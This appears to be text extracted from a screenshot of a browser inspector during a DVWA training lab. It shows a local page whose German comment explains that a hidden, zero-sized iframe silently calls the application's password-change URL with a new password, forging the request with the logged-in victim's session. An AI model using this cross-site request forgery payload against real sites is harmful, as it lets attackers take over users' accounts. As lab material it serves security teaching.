 1 2 3 4
Damn Vulnerable Web A × Super Website × +
file:///home/kali/Desktop/superSeite
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Das ist eine super Webseite!
Inspector Console Debugger Network Style Editor Performance Memory
Search HTML + Filter Styles :hov .cls +
<html>
<head> ••• </head>
<body>
<h1>
Das ist eine super Webseite!
<!--
Der folgende iFrame ist nicht sichtbar auf der
Website. Der iFrame ruft im Hintergrund die URL
für den Passwortwechsel auf. Der Passwortwechsel
gelingt, wenn der Nutzer eingeloggt ist und so
seine Session ID übernommen wird.
-->
<iframe stype="display:none"
src="http://192.168.0.11/dvwa/vulnerabilities
/csrf/?password_new=super&password_conf=super&
Change=Change" width="0" height="0"> ••• </iframe>
element {
}